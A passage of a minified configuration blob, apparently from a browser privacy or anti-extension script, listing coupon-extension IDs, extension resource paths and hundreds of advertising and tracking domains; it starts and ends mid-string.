joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim chrome-extension://jcdheojflbakgpllgipljegddpfaofec zyft.com chrome-extension://elipkpookemabeolaonjaledmbkegdej .getinvisiblehand.com chrome-extension://kgbmammdmhpmpjhlnelelcdmomlbidkd chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .topvoucherscode.co.uk chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp .rewardany.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl .knoji.com chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak .quidco.com .topcashback.co.uk chrome-extension://kegphgaihkjoophpabchkmpaknehfamb .simplybestcoupons.com .fatcoupon.com chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .vouchercodes.co.uk chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://ifdpohocbpgbcnopccciobohojafffpl .capitalkoala.com chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://njhcehfcolmaioobhjbbhnndkkgmmmpe chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://kdgaenkjcjffbapobpodklhmiklkbald chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc .ciuvo.com .priceblink.com .easyfundraising.org.uk chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://jfoanacamkbfibjbidbmeobmnndfgpca chrome-extension://kmajiclhfhbncoegkfboeldogkdbmkhj .streetify.com chrome-extension://fclffnepkjdpjolmngjgnbnappmnjdfd chrome-extension://gidejehfgombmkfflghejpncblgfkagj .couponfollow.com chrome-extension://lonhbebepogkjienmoeckjbjeichjaoa .letscompare.deals .rebatesme.cn chrome-extension://paalmbnghjoeomihfnhhkhgdfeelemof .widilo.co.uk",ultra:".charlestyrwhitt.com .adobedtm.com .bloomreach.com assets.bounceexchange.com .doubleclick.net .clarity.ms .criteo.com .bouncex.net .digitalgenius.com .contentsquare.net .pinterest.com .cookielaw.org .bing.com .trkn.us .verbolia.com .trustedshops.com .brandlock.io insight.adsrvr.org .tiktok.com .googletagmanager.com .google.co.in .dotomi.com .rapidspike.com .cdnwidget.com .revlifter.com www.facebook.com .tag4arm.com .rnengage.com .cquotient.com .mczbf.com .spotify.com firefox-settings-attachments.cdn.mozilla.net .apple.com www.google-analytics.com www.googletagmanager.com .mediawallahscript.com .mplat-ppcprotect.com analytics.google.com .facebook.net .attn.tv .facebook.com .omtrdc.net .pinimg.com px.steelhousemedia.com .oraclecloud.com js.adsrvr.org www.paypal.com .gi-solutionsgroup.com .media6degrees.com google.com/ccm/form-data/ www.google.com/pagead/ .bounceexchange.com .liadm.com .vimeocdn.com .feefo.com .dgdeepai.com .braintreegateway.com .1rx.io .atgsvcs.com data.adxcel-ec2.com dx.steelhousemedia.com .wknd.ai challenges.cloudflare.com .srcspot.com .d19amk6j1j07mw.cloudfront.net .stickyadstv.com .global-e.com applepay.cdn-apple.com .smct.io p.cquotient.com ib.adnxs.com .google.co.uk id5-sync.com api.bounceexchange.com .medallia.eu www.google.co.in .d2jjzw81hqbuqv.cloudfront.net .official-coupons.com .official-deals.co.uk cdn.pdst.fm ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com t.paypal.com amplify.outbrain.com content-signature-2.cdn.mozilla.net .consensu.org bat.bing.net .adroll.com .360yield.com .adscale.de .attentivemobile.com img-s-msn-com.akamaized.net download-video.akamaized.net .crwdcntrl.net .mozilla.com .ctshirts.com .datadoghq-browser-agent.com idsync.rlcdn.com s.ad.smaato.net sessions.bugsnag.com .jsdelivr.net .bluekai.com tr.outbrain.com .hotjar.com .bidswitch.net .vimeo.com sync.outbrain.com .outbrain.com .paypalobjects.com sync-t1.taboola.com .revlifter.io dnacdn.net .tpmn.co.kr .clmbtech.com .tapad.com .postrelease.com .mediavine.com .teads.tv .tpmn.io .paypal.com .paa-reporting-advertising.amazon .taboola.com .agkn.com .rezync.com .adsrvr.org sync.taboola.com .taggstar.com api.edq.com 19vod-adaptive.akamaized.net csm.da.us.criteo.net us-central1-adaptive-growth.cloudfunctions.net .yieldlab.net simage2.pubmatic.com ww.steelhousemedia.com .onetrust.com pixel.advertising.com .yahoo.com fe3cr.delivery.mp.microsoft.com geolocation.onetrust.com .demdex.net 104vod-adaptive.akamaized.net .ivitrack.com .d2d7do8qaecbru.cloudfront.net .turn.com .brxcdn.com www.google.com/ads/ .smct.co sslwidget.criteo.com .mediarithmics.com ipb.smct.io .custhelp.com .rakuten.com tracking-protection.cdn.mozilla.net s.adroll.com f.vimeocdn.com e.cquotient.com .boldmetrics.io e1.emxdgt.com .omnitagjs.com .inmobi.com partner.mediawallahscript.com gem.gbc.criteo.com .ad.gt .d2hicexbdkkc9q.cloudfront.net .aralego.com gum.criteo.com trends.revcontent.com .smartclip.net .criteo.net .semasio.net .imrworldwide.com ups.analytics.yahoo.com .mention-me.com .lijit.com sync.search.spotxchange.com pippio.com .rfihub.com cdnjs.cloudflare.com/ajax/libs/ login.dotomi.com .emxdgt.com .krxd.net edge.microsoft.com .steelhousemedia.com .cdnbasket.net .openx.net image6.pubmatic.com www.paypalobjects.com fresnel.vimeocdn.com .rlcdn.com checkoutshopper-live.adyen.com .adentifi.com .3lift.com .thrtle.com .eyeota.net www.talkable.com sync.crwdcntrl.net .adnxs.com .d3g2g9r3ie8poo.cloudfront.net .casalemedia.com static.criteo.net .mookie1.com .kakao.com firehose.eu-west-1.amazonaws.com .dable.io .e-planning.net bh.contextweb.com .sjwoe.com .scorecardresearch.com .sonobi.com .nr-data.net .narrative.io .33across.com .meba.kr .gstatic.com ag.gbc.criteo.com .bidence.net sync.1rx.io .sitescout.com pixel.rubiconproject.com ds-aksb-a.akamaihd.net .unrulymedia.com vod-progressive.akamaized.net .linksynergy.com .adingo.jp .ad-stir.com .audrte.com .undertone.com .nxtck.com .gssprt.jp .mediaforge.com .braintree-api.com .sundaysky.com .dc-storm.com .udmserve.net .linkedin.com .virtualearth.net pm.w55c.net .bfmio.com .toast.com .adyen.com .w55c.net .kargo.com match.sharethrough.com .thisisdax.com .pubmatic.com .streamtheworld.com .mediaplex.com .rmtag.com .microad.jp nav.smartscreen.microsoft.com .socdm.com cms.analytics.yahoo.com .fwmrm.net .2o7.net .smartadserver.com cms.quantserve.com .everesttech.net .media.net .contextweb.com .rubiconproject.com .tremorhub.com .adswizz.com .aralego.net page.cdnbasket.net .icloud.com .admanmedia.com nypi.dc-storm.com .securedvisit.com ntp.msn.com fe2cr.update.microsoft.com .yieldmo.com .pki.goog .insightexpressai.com .mobon.net .truoptik.com .seedtag.com .tiktokw.us beacon.krxd.net smartscreen-prod.microsoft.com .loopme.me .smaato.net www.googleadservices.com .gvt1.com .ml314.com data.cdnbasket.net .rambler.ru d.adroll.mgr.consensu.org .owneriq.net .avocet.io sync.lemmatechnologies.com js-agent.newrelic.com cm.adgrx.com .amazon-adsystem.com tr.blismedia.com ads.scorecardresearch.com .mdhv.io .lkqd.net .hotjar.io t.pswec.com sync.go.sonobi.com tg.socdm.com .bnmla.com .amplitude.com .gumgum.com cx.atdmt.com .creative-serving.com .advertising.com .tribalfusion.com .adform.net .stackadapt.com .digicert.com snippets.cdn.mozilla.net .betweendigital.com rtb.mfadsrvr.com sync-tm.everesttech.net adservice.google.com .nhnace.com .company-target.com .sportradarserving.com .adsymptotic.com .dyntrk.com .mgid.com .getpocket.com pixel.spotify.com getpocket.cdn.mozilla.net .adition.com watson.telemetry.microsoft.com um.simpli.fi slscr.update.microsoft.com detectportal.firefox.com .creativecdn.com .optimizationguide-pa.googleapis.com fonts.googleapis.com sync.ipredictive.com ad.turn.com .bidr.io b1sync.zemanta.com ads.yahoo.com .twiago.com .skype.com .atdmt.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .update.googleapis.com .mozilla.org .tumblr.com accounts.google.com officehomeblobs.blob.core.windows.net .ib-ibi.com .bidtheatre.com .igaw.io pixel.tapad.com .addthis.com .kampyle.com .exelator.com .dmxleo.com .rqtrk.eu rtb.gumgum.com ce.lijit.com .qvdt3feo.com .rkdms.com .acuityplatform.com console.brightmountainmedia.com .adtdp.com maps.windows.com tools.google.com .opera.com .admixer.net www.msn.com consent.linksynergy.com .thebrighttag.com ieonlinews.microsoft.com .googleadservices.com cdn.content.prod.cms.msn.com .deepintent.com arc.msn.com 1f2e7.v.fwmrm.net .globalsign.net .onaudience.com msedge.b.tlu.dl.delivery.mp.microsoft.com clients1.google.com api.msn.com assets.msn.com .reson8.com .quantserve.com tile-service.weather.microsoft.com .newrelic.com tag.rmp.rakuten.com .lencr.org location.services.mozilla.com .googlesyndication.com shavar.services.mozilla.com crl.identrust.com sync.srv.stackadapt.com .adotmob.com .simpli.fi .mail.ru .safebrowsing.googleapis.com .extend.tv .usehero.com stags.bluekai.com login.live.com settings-win.data.microsoft.com .adhaven.com dsp.adfarm1.adition.com use.typekit.net .safebrowsing.apple .windowsupdate.com .mathtag.com .sub2tech.com danv01ao0kdr2.cloudfront.net bttrack.com .unpkg.com .datadoghq.com .admedo.com cognito-identity.eu-west-1.amazonaws.com .adalyser.com .nexx360.io .avct.cloud idpix.media6degrees.com .maps.googleapis.com .springserve.com",extp:{"data/ui/ui.html":1,"content/similarsites.html":1,"js/bjext.js":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"icons/pratikabu-stt-48-1.png":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"html/lbx-template.html":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"js/btype.js":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1},u:{"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"flex.atdmt.com":1,"ggb-us.attn.tv":1,"hk-gmtdmp.mookie1.com":1,"hotelcollection.attn.tv":1,"i.clarity.ms":1,"jimbm.charlestyrwhitt.com":1,"k-aeu1.contentsquare.net":1,"l.teads.tv":1,"lapolicegear-us.attn.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"loadus.exelator.com":1,"madetrade.attn.tv":1,"match.deepintent.com":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"nordgreen.attn.tv":1,"o.pki.goog":1,"pancake.apple.com":1,"pearlsource-us.attn.tv":1,"pearlsource.attn.tv":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s.seedtag.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"sr-client-cfg.amplitude.com":1,"ssbsync-global.smartadserver.com":1,"status.cdnbasket.net":1,"sync.taboola.com":1,"tags.creativecdn.com":1,"token.rubiconproject.com":1,"toms-us.attn.tv":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"us3-api.eng.bloomreach.com":1,"ut.rd.linksynergy.com":1,"v.pinimg.com":1,"viasox-us.attn.tv":1,"vod-progressive-ak.vimeocdn.com":1,"web-smc.global-e.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws33.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"ads.undertone.com":1,"gum.criteo.com":1,"staples.tt.omtrdc.net":1,"cnv.event.prod.bidr.io":1,"segment.prod.bidr.io":1,"d.agkn.com":1,"s-cs.rmp.rakuten.com":1,"privacyportal-cdn.onetrust.com":1,"arclight.vimeo.com":1,"c.contentsquare.net":1,"secure-gl.imrworldwide.com":1,"ce.lijit.com":1,"c.az.contentsquare.net":1,"ctshirts.demdex.net":1,"dp-sync.dotomi.com":1,"dtm.charlestyrwhitt.com":1,"ps.eyeota.net":1,"dsum-sec.casalemedia.com":1,"geolocation.onetrust.com":1,"ade.clmbtech.com":1,"simage2.pubmatic.com":1,"gem.gbc.criteo.com":1,"dynamic.criteo.com":1,"bat.bing.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"N/A":1,"a2.adform.net":1,"a2253.casalemedia.com":1,"acdn.adnxs.com":1,"ad.turn.com":1,"ads.avct.cloud":1,"ads.stickyadstv.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-msp.smoot.apple.com":1,"api.official-deals.co.uk":1,"api.paypal.com":1,"asf.attn.tv":1,"asia.creativecdn.com":1,"askscratch.widget.custhelp.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c3.adalyser.com":1,"carpe.attn.tv":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cdn-akamai.mookie1.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"cms-xch-chicago.33across.com":1,"colorescience-us.attn.tv":1,"cosabella-us.attn.tv":1,"crl.pki.goog":1,"csm.da.us.criteo.net":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dmp.adotmob.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"825585213.privacysandbox.googleadservices.com":1,"api-glb-fra.smoot.apple.com":1,"beacon-fra2.rubiconproject.com":1,"c6.paypal.com":1,"cdn.acuityplatform.com":1,"click.linksynergy.com":1,"cm.creativecdn.com":1,"delivery.steelhousemedia.com":1,"ei.rlcdn.com":1,"paypalobjects.com":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"fbs.smoot.apple.com":1,"giftexpress.attn.tv":1,"hero17337.attn.tv":1,"hilton.demdex.net":1,"img.mediaplex.com":1,"imp.emxdgt.com":1,"init.ess.apple.com":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"rtb.va.us.criteo.com":1,"smaato-match.dotomi.com":1,"static.criteo.com":1,"sync.mediawallahscript.com":1,"ws43.hotjar.com":1,"wsp42.hotjar.com":1,"www.atdmt.com":1,"www.oracle.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"srm.ba.contentsquare.net":1,"t.contentsquare.net":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"portal.brandlock.io":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"s-usweb.dotomi.com":1,"image4.pubmatic.com":1,"s3.global-e.com":1,"gateway.icloud.com":1,"action.media6degrees.com":1,"en-us.add-ons.mozilla.com":1,"encrypted-tbn2.gstatic.com":1,"extend.vimeocdn.com":1,"fledge.us.criteo.com":1,"gspe35-ssl.ls.apple.com":1,"htlb.casalemedia.com":1,"nebula-cdn.kampyle.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"visitor-usa02.omnitagjs.com":1,"ws8.hotjar.com":1,"d19amk6j1j07mw.cloudfront.net":1,"fe2cr.update.microsoft.com":1,"fonts.googleapis.com":1,"getpocket.cdn.mozilla.net":1,"slscr.update.microsoft.com":1,"sync.ipredictive.com":1,"b1sync.zemanta.com":1,"accounts.google.com":1,"data.adxcel-ec2.com":1,"api.edq.com":1,"watson.telemetry.microsoft.com":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"filtersfast-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"gld.attn.tv":1,"help.apple.com":1,"init.push.apple.com":1,"insight.adsrvr.org":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"mixer.mobon.net":1,"mssdk-ttp2.tiktokw.us":1,"mydoorsign-us.attn.tv":1,"mygemma-us.attn.tv":1,"nearlynatural.attn.tv":1,"nextroundgolf-us.attn.tv":1,"oneskin.attn.tv":1,"open.spotify.com":1,"origin.acuityplatform.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"patriot-us.attn.tv":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"platform.linkedin.com":1,"prebid-match.dotomi.com":1,"privacyportal-de.onetrust.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s.amazon-adsystem.com":1,"s2.adform.net":1,"seal.digicert.com":1,"smetrics.ctshirts.com":1,"ssl.gstatic.com":1,"ssp-csync.smartadserver.com":1,"sync.springserve.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"trualchemy.attn.tv":1,"ums.acuityplatform.com":1,"usw.sportradarserving.com":1,"w.clarity.ms":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp47.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"www.pinterest.com":1,"segments.company-target.com":1,"track.sv.rkdms.com":1,"ara.paa-reporting-advertising.amazon":1,"csync.loopme.me":1,"d.clarity.ms":1,"ih.adscale.de":1,"ids.cdnwidget.com":1,"a.audrte.com":1,"brxcdn.com":1,"client.prod.mplat-ppcprotect.com":1,"criteo-partners.tremorhub.com":1,"x.bidswitch.net":1,"rtb-csync.smartadserver.com":1,"x1.c.lencr.org":1,"icloud.com":1,"1md-us.attn.tv":1,"4moms.attn.tv":1,"934341492.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"balticborn-us.attn.tv":1,"beacon-iad3.rubiconproject.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkout.paypal.com":1,"checkoutshopper-live.adyen.com":1,"cieleathletics.attn.tv":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"csm.va.us.criteo.net":1,"ctshirts.com":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"ecoatm-us.attn.tv":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"831167147.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"airestech.attn.tv":1,"b.sbox.stats.paypal.com":1,"cariuma-fr.attn.tv":1,"consumer.krxd.net":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"oracle.com":1,"b.stats.paypal.com":1,"cs.emxdgt.com":1,"hnd.stats.paypal.com":1,"ipl.smct.io":1,"measurement-api.criteo.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"perf-api.wknd.ai":1,"secure-assets.rubiconproject.com":1,"stags.bluekai.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp18.hotjar.com":1,"wsp36.hotjar.com":1,"yield-op-idsync.live.streamtheworld.com":1,"www.paypalobjects.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"cdn.cookielaw.org":1,"criteo-sync.teads.tv":1,"google.co.uk":1,"rakuten.com":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"cs.adingo.jp":1,"idsync.reson8.com":1,"imageproxy.us.criteo.net":1,"intljs.rmtag.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"srm.af.contentsquare.net":1,"sxt.cdn.skype.com":1,"i.simpli.fi":1,"d.turn.com":1,"idsync.rlcdn.com":1,"www.gstatic.com":1,"ocsp.apple.com":1,"visitor-fra02.omnitagjs.com":1,"setup.icloud.com":1,"live.rezync.com":1,"assets.adobedtm.com":1,"sessions.bugsnag.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"snippets.cdn.mozilla.net":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"fe3cr.delivery.mp.microsoft.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"gspe1-ssl.ls.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"ipv4.d.adroll.com":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"match.taboola.com":1,"mbiinc-privacy.my.onetrust.com":1,"mscdirect.demdex.net":1,"mscdirect.tt.omtrdc.net":1,"mssdk.tiktokw.us":1,"murad-us.attn.tv":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"naturepedic-us.attn.tv":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p.liadm.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"partner.googleadservices.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"pool.admedo.com":1,"pr.ybp.yahoo.com":1,"public.feefo.com":1,"q-aeu1.contentsquare.net":1,"q-us1.az.contentsquare.net":1,"r.bidswitch.net":1,"secure.insightexpressai.com":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"sync.mathtag.com":1,"t1.taboola.com":1,"ta.charlestyrwhitt.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk005.sub2tech.com":1,"um.simpli.fi":1,"untilgone-us.attn.tv":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws18.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp10.hotjar.com":1,"wsp2.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp6.hotjar.com":1,"